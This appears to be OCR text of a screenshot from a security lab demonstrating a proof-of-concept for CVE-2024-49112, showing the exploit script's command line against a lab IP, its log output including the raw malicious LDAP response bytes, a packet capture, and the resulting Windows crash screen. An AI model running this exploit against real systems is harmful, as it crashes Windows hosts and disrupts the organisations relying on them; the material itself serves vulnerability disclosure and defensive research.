 Jan 1 19:29
root@factory: /tmp/SafeBreachLabs/CVE-2024-49112
(venv) root@factory:/tmp/SafeBreachLabs/CVE-2024-49112# python LdapNightmare.py 172.31.56.254 --domain-name safebreachlabs.pro
[LDAP Nightmare:INFO] - Waiting for udp server to start...
[LDAP Nightmare:INFO] - NetLogon connected
[LDAP Nightmare:INFO] - Calling DsrGetDcNameEx2 now...
[LDAP Nightmare:INFO] - Connected to 172.31.56.254:49664
[LDAP Nightmare:INFO] - Sending DsrGetDcNameEx2 request...
[LDAP Nightmare:INFO] - Received LDAP request from NetLogon ('172.31.56.254', 63683)
[LDAP Nightmare:INFO] - Sending malicious LDAP response packet to ('172.31.56.254', 63683): b'0&\x02\x04\x02\x00\x00\x01e\x1e\n\x01\n
\x04\x00\x04\x00\xa3\x15\x04\x13ldap://referral.com'
[LDAP Nightmare:INFO] - Successfuly triggered the vulnerability!
(venv) root@factory:/tmp/SafeBreachLabs/CVE-2024-49112#
Capturing from Ethernet
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
cldap || dns
No. Time Source Destination Protocol Lengtl Info
10 172.31.56.254 172.31.48.1 DNS 110 Standard query 0
12 172.31.48.1 172.31.56.254 DNS 165 Standard query r
13 0.044504 172.31.56.254 172.31.48.1 DNS 89 Standard query 0
14 0.045517 172.31.48.1 172.31.56.254 DNS 112 Standard query r
15 172.31.56.254 172.31.56.238 CLDAP 312 searchRequest(1)
16 172.31.56.238 172.31.56.254 CLDAP 82 searchResDone(33
Your PC will automatically restart in one minute
Windows ran into a problem and needs to restart. You should close this message now and save
your work.
Close
Frame 10:
Ethernet
Internet
User Data
Domain Na
Domain Name System: Protocol
Packets: 18 · Displayed: 6 (33.3%)
Profile: Default